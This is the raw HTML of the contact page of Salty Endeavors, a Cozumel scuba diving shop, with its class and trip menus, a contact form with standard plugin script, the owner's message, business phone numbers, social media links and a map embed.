	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-94 current_page_item menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/" aria-current="page">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-94" class="post-94 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_with_border et_pb_section et_pb_section_1 avlabs-top-section-pd et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_dcgd_gravity_divi_module et_pb_dcgd_gravity_divi_module_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dcgd_gravity_divi_wrapper clearfix"><p class="dcgd_desc"></p><script type="text/javascript">
/* <![CDATA[ */

/* ]]&gt; */
</script>

                <div class='gf_browser_gecko gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' ><form method='post' enctype='multipart/form-data'  id='gform_7'  action='/contact-salty-endeavors/' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_7_3" class="gfield gfield--type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_7_3'>
                            
                            <span id='input_7_3_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_7_3_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                    <input type='text' name='input_3.3' id='input_7_3_3' value=''   aria-required='true'     />
                                                </span>
                            
                            <span id='input_7_3_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_7_3_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                            <input type='text' name='input_3.6' id='input_7_3_6' value=''   aria-required='true'     />
                                                        </span>
                            
                        </div></li><li id="field_7_5" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_5'>Please provide us with your e-mail address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_7_5' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_7_7" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_7'>Briefly described how we can assist with your upcoming Cozumel diving adventure.<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_7_7' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_7_8" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_7_8'>Cozumel diving awaits...</label><div id='input_7_8' class='ginput_container ginput_recaptcha' data-sitekey='6LfZPBcUAAAAAAmcLJzCp7LwbqOUpkgscTQXCnu9'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><button type="submit" id="gform_submit_button_7" class="dcgd_submit_button et_pb_contact_submit et_pb_button gform_button button" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" style="margin:auto"></body></html><span>Submit</span></button> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsImFlYjZhZDVlNDgxMzY2YTc3M2ZjNGQ1MzcxYzQ2NDIzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://cozumelscuba.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://cozumelscuba.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</div><!-- .dcgd_gravity_divi_wrapper -->
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: center;"><span style="color: #001589;">Contact Salty Endeavors Today!</span></h1>
<p style="text-align: center;"><span style="color: #000000;">We would love to hear from you! If you&#8217;d like to contact Salty Endeavors you may use the form below to email us and we will respond as quickly as possible. Email is the best option for contacting us because the international phone connections are not always the best clarity. It also allows us to provide you with detailed information, thus saving you the need to write it down.</span></p>
<p style="text-align: center;"><span style="color: #000000;">Should you still prefer to reach us by phone you can do so using the numbers below.</span></p>
<p style="text-align: center;"><span style="color: #000000;">Alternatively, you may connect with us on your favorite social media platform using the links provided. Although we love when you stay connected with us on social media, it does not prove to be great for making reservations and overall customer service. We would encourage you to use email before social media when contacting us.</span></p>
<p style="text-align: center;"><span style="color: #000000;">Please note that no matter your choice of contact, be it phone, email, or social media, you will always be reaching me, Henry Schultz, owner of Salty Endeavors. We are a small boutique operation. Because we do not have a staff to answer phones, I may not always be available to take your call immediately. Please do utilize our voice mail system to leave me a message. I will respond as quickly as I can.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3><span style="color: #001589;">By Phone</span></h3>
<ul>
<li><span style="color: #000000;">USA or Canada (312) 757-6167</span></li>
<li><span style="color: #000000;">Within Mexico (987) 119-3731</span></li>
<li><span style="color: #000000;"><a href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> +521-987-119-3731</span></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #001589;">Find Us On Your Favorite Social Media</span></h3></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/saltyendeavors/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Salty_Endeavors'
              class='icon et_pb_with_border'
              title='Follow on Twitter'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-google-plus'><a
              href='https://plus.google.com/+Saltyendeavors'
              class='icon et_pb_with_border'
              title='Follow on Google+'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/salty_endeavors/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UCGAfUl6sJgdSWs3s9MtRznw'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-vimeo'><a
              href='https://vimeo.com/user77080531'
              class='icon et_pb_with_border'
              title='Follow on Vimeo'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_6 et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/salty-endeavors-scuba-center/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_7 et_pb_social_icon et_pb_social_network_link  et-social-pinterest'><a
              href='https://www.pinterest.com.mx/saltyendeavors/'
              class='icon et_pb_with_border'
              title='Follow on Pinterest'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_8 et_pb_social_icon et_pb_social_network_link  et-social-flikr'><a
              href='https://www.flickr.com/photos/saltyendeavors'
              class='icon et_pb_with_border'
              title='Follow on Flickr'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_9 et_pb_social_icon et_pb_social_network_link  et-social-tumblr'><a
              href='https://www.tumblr.com/blog/saltyendeavorsscubacenter'
              class='icon et_pb_with_border'
              title='Follow on tumblr'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_10 et_pb_social_icon et_pb_social_network_link  et-social-dribbble'><a
              href='https://dribbble.com/salty-endeavors'
              class='icon et_pb_with_border'
              title='Follow on dribbble'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #001589;">Our Office Location</span></h3>
<h4 style="text-align: center;">Please note this is NOT where we meet to depart for scuba diving. This is our pool and office location.</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d10570.333846132591!2d-86.95157132755894!3d20.498953911544763!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8f4e577c530b8093%3A0xae2273f229b79344!2sSalty+Endeavors!5e0!3m2!1ses-419!2smx!4v1531511691339" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
